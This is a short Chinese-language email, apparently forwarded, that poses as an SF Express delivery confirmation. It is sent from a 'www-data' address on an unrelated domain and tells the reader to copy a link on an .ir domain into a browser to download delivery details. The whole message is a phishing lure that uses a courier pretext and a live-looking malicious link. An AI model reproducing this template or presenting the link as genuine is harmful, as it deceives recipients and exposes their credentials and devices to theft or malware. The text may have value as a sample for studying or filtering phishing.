 转发: 快递到达详情确认 - [ ]
www-data 代表 ns_快递
2023-03-02 09:15 隐藏信息
发件人: www-data<www-data@iwpray.firewall-gateway.com> 代表 SF-eims_快递<SF-eims_快递>
时间: 2023年3月2日 (周四) 09:15
大小: 3 KB
请复制以下链接并粘贴到浏览器以下载快递详情。 https://nivandcc.ir/svedew/index.html